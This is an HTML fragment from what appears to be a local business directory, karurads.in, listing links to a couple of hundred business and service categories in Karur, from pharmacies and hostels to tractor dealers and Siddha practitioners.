																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Public-Service" title="Public Service in karur">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Marketing" title="Marketing in karur">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/water" title="Water in karur">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-Companies" title="Food Companies in karur">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer" title="Computer in karur">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Consultants" title="Consultants in karur">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Health-&-Beauty" title="Health & Beauty in karur">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty" title="Beauty in karur">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/health" title="Health in karur">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Architect" title="Architect in karur">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Plastic" title="Plastic in karur">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Gifts-&-Crafts" title="Gifts & Crafts in karur">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Company" title="Company in karur">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/pawn-broker" title="Pawn broker in karur">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agriculture" title="Agriculture in karur">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Airlines" title="Airlines in karur">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Building-Materials" title="Building Materials in karur">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Gas" title="Gas in karur">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Optical" title="Optical in karur">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Milk" title="Milk in karur">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Courier-and-Delivery" title="Courier and Delivery in karur">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chemical" title="Chemical in karur">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cosmetics" title="Cosmetics in karur">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Acting-Drivers" title="Acting Drivers in karur">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Church" title="Church in karur">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pet-shop" title="Pet shop in karur">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Lodges" title="Lodges in karur">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Loans" title="Loans in karur">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Government" title="Government in karur">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Printing" title="Printing in karur">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hardware-Stores" title="Hardware Stores in karur">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Carpenters" title="Carpenters in karur">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/painters" title="Painters in karur">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pharmacy" title="Pharmacy in karur">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Reporter" title="Reporter in karur">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/leather" title="Leather in karur">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Media" title="Media in karur">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/News-Paper" title="News Paper in karur">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/swimming-pool" title="Swimming pool in karur">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer-Security-Services" title="Computer Security Services in karur">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cyber-Security" title="Cyber Security in karur">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer-Training-Institute" title="Computer Training Institute in karur">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/University" title="University in karur">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty-Parlour-Services" title="Beauty Parlour Services in karur">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/AC-Services" title="AC Services in karur">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pest-Control-Services" title="Pest Control Services in karur">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in karur">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Health-Club" title="Health Club in karur">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/bar" title="Bar in karur">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Marriage-Consultant" title="Marriage Consultant in karur">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-Processing-Company" title="Food Processing Company in karur">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Stock-Broker" title="Stock Broker in karur">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Airport" title="Airport in karur">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Homeopathy-Clinic" title="Homeopathy Clinic in karur">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Coffee-shop" title="Coffee shop in karur">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Health-Care-Services" title="Home Health Care Services in karur">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Surgeon" title="Surgeon in karur">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Advertising-Agency" title="Advertising Agency in karur">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Coworking-space" title="Coworking space in karur">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Vastu-consultant" title="Vastu consultant in karur">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Astrologer" title="Astrologer in karur">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Architectural-designer" title="Architectural designer in karur">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Villa" title="Villa in karur">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Guest-house" title="Guest house in karur">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Market" title="Market in karur">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Car-Wash" title="Car Wash in karur">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electric-Vehicles" title="Electric Vehicles in karur">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bicycle-store" title="Bicycle store in karur">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Watch-Store" title="Watch Store in karur">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Abbey" title="Abbey in karur">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/share-market" title="Share market in karur">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Share-Trading" title="Share Trading in karur">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in karur">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Art-gallery" title="Art gallery in karur">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Accountant" title="Accountant in karur">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sexologist" title="Sexologist in karur">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Rehabilitation-center" title="Rehabilitation center in karur">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Ashram" title="Ashram in karur">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Youth-organization" title="Youth organization in karur">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Volunteer-organization" title="Volunteer organization in karur">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Orphanage" title="Orphanage in karur">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Private-university" title="Private university in karur">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/GPS-supplier" title="GPS supplier in karur">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Car-Decors" title="Car Decors in karur">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Diagnostic-Centre" title="Diagnostic Centre in karur">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Arts-and-Science-College" title="Arts and Science College in karur">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Engineering-College" title="Engineering College in karur">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Police-Station" title="Police Station in karur">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tea-Shop" title="Tea Shop in karur">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Stationery-Shop" title="Stationery Shop in karur">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Poultry-Farm" title="Poultry Farm in karur">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Milk-Depot" title="Milk Depot in karur">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Furniture-store" title="Furniture store in karur">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Shopping-mall" title="Shopping mall in karur">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Car-Dealer" title="Car Dealer in karur">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty-Parlour" title="Beauty Parlour in karur">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Factory" title="Factory in karur">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Two-Wheeler-Dealer" title="Two Wheeler Dealer in karur">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Massage-therapist" title="Massage therapist in karur">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Clothing-Store" title="Clothing Store in karur">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Store" title="Store in karur">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Ice-cream-shop" title="Ice cream shop in karur">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Transportation-Service" title="Transportation Service in karur">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Gift-Shop" title="Gift Shop in karur">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Meal-delivery" title="Meal delivery in karur">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Training-centre" title="Training centre in karur">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tutoring-service" title="Tutoring service in karur">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dry-Fruit-Store" title="Dry Fruit Store in karur">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/park" title="Park in karur">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Ambulance-service" title="Ambulance service in karur">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Organic-shop" title="Organic shop in karur">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electrician" title="Electrician in karur">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Plumber" title="Plumber in karur">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Employment-agency" title="Employment agency in karur">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Consulting" title="Consulting in karur">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agency" title="Agency in karur">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Security-guard-service" title="Security guard service in karur">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Market-researcher" title="Market researcher in karur">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Financial-consultant" title="Financial consultant in karur">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Auditor" title="Auditor in karur">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Certification-agency" title="Certification agency in karur">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in karur">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cosmetics-store" title="Cosmetics store in karur">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/E-commerce-service" title="E-commerce service in karur">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Online-share-trading-center" title="Online share trading center in karur">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Music-Academy" title="Music Academy in karur">Music Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Education-center" title="Education center in karur">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Museum" title="Museum in karur">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/online-learning" title="Online learning in karur">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Orthopedic-clinic" title="Orthopedic clinic in karur">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Orthopedic-surgeon" title="Orthopedic surgeon in karur">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Brain-training" title="Brain training in karur">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/kids-schools" title="Kids schools in karur">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Coaching-center" title="Coaching center in karur">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Internet-marketing-service" title="Internet marketing service in karur">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/webhosting" title="Webhosting in karur">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Special-education-school" title="Special education school in karur">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Blind-school" title="Blind school in karur">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/seo-digital-marketing" title="Seo digital marketing in karur">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in karur">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Marketing-Consulting" title="Marketing Consulting in karur">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer-Sales-and-Service" title="Computer Sales and Service in karur">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mobile-sales-and-Service" title="Mobile sales and Service in karur">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in karur">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Graphic-Designer" title="Graphic Designer in karur">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Website-Designer" title="Website Designer in karur">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Robotics" title="Robotics in karur">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Vehicle-Tracking" title="Vehicle Tracking in karur">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Legal-Services" title="Legal Services in karur">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chartered-accountant" title="Chartered accountant in karur">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Business-management-consultant" title="Business management consultant in karur">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tax-consultant" title="Tax consultant in karur">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Corporate-office" title="Corporate office in karur">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tax-preparation-service" title="Tax preparation service in karur">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Accounting-firm" title="Accounting firm in karur">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/organization" title="Organization in karur">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Foundation" title="Foundation in karur">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Non-governmental-organization" title="Non-governmental organization in karur">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Non-profit-organization" title="Non-profit organization in karur">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Social-services-organization" title="Social services organization in karur">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Students-support-association" title="Students support association in karur">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Spiritist-center" title="Spiritist center in karur">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Exporter" title="Exporter in karur">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Iron-and-steel-store" title="Iron and steel store in karur">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/International-trade-consultant" title="International trade consultant in karur">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-products-supplier" title="Food products supplier in karur">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/E-commerce" title="E-commerce in karur">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Acupuncture-clinic" title="Acupuncture clinic in karur">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medical-clinic" title="Medical clinic in karur">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/realtor" title="Realtor in karur">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/variety-store" title="Variety store in karur">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/grocery-shop" title="Grocery shop in karur">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Grocery-Store" title="Grocery Store in karur">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Appliance-store" title="Appliance store in karur">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/sweet-shop" title="Sweet shop in karur">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/agrochemicals-supplier" title="Agrochemicals supplier in karur">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Appliance-service" title="Appliance service in karur">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Glass-&-mirror-shop" title="Glass & mirror shop in karur">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Charity" title="Charity in karur">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/social-welfare-center" title="Social welfare center in karur">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Machine--shop" title="Machine  shop in karur">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Database-management" title="Database management in karur">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Police-department" title="Police department in karur">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Serviced-Accommodation" title="Serviced Accommodation in karur">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Petrol-Pump" title="Petrol Pump in karur">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dermatologist" title="Dermatologist in karur">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Skin-care-clinic" title="Skin care clinic in karur">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Working-womens-hostel" title="Working womens hostel in karur">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Girls-hostel" title="Girls hostel in karur">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/boys-hostel" title="Boys hostel in karur">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hostel" title="Hostel in karur">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mobile-phone-repair-shop" title="Mobile phone repair shop in karur">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Eye-care-center" title="Eye care center in karur">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sewing-and-Embroidery" title="Sewing and Embroidery in karur">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Banner-store" title="Banner store in karur">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Oil-Wholesaler" title="Oil Wholesaler in karur">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Egg-supplier" title="Egg supplier in karur">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bridge" title="Bridge in karur">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tire-shop" title="Tire shop in karur">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Battery" title="Battery in karur">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tractor" title="Tractor in karur">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bag" title="Bag in karur">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cleaning-services" title="Cleaning services in karur">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Typewriting-Institute" title="Typewriting Institute in karur">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Historical-place" title="Historical place in karur">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Polytechnic-College" title="Polytechnic College in karur">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Television-Station" title="Television Station in karur">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cable-Company" title="Cable Company in karur">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tattoo-shop" title="Tattoo shop in karur">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Auditorium" title="Auditorium in karur">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Overseas-Education" title="Overseas Education in karur">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Event-Organisers" title="Event Organisers in karur">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Entrance-Exam-Coaching" title="Entrance Exam Coaching in karur">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Post-Office" title="Post Office in karur">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Back-office" title="Back office in karur">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Vehicles-and-Parts" title="Vehicles and Parts in karur">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Toys-and-Games" title="Toys and Games in karur">Toys and Games</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Religious-and-Ceremonial" title="Religious and Ceremonial in karur">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Office-Supplies" title="Office Supplies in karur">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mature" title="Mature in karur">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-and-Garden" title="Home and Garden in karur">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-Beverages-Tobacco" title="Food Beverages Tobacco in karur">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Help-Service-Agency" title="Home Help Service Agency in karur">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Religious-goods-store" title="Religious goods store in karur">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Fertility-clinic" title="Fertility clinic in karur">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Association-or-organization" title="Association or organization in karur">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electrical-supply-store" title="Electrical supply store in karur">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Paint-store" title="Paint store in karur">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Juice-shop" title="Juice shop in karur">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Make-Up-Artist" title="Make Up Artist in karur">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Student-housing-center" title="Student housing center in karur">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Student-dormitory" title="Student dormitory in karur">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Alternative-medicine-practitioner" title="Alternative medicine practitioner in karur">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Ayurvedic-clinic" title="Ayurvedic clinic in karur">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Business-Networking-Company" title="Business Networking Company in karur">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agricultural-Seed-Store" title="Agricultural Seed Store in karur">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in karur">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in karur">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agricultural-service-supply-agency" title="Agricultural service supply agency in karur">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Siddha" title="Siddha in karur">Siddha</a> /</span>

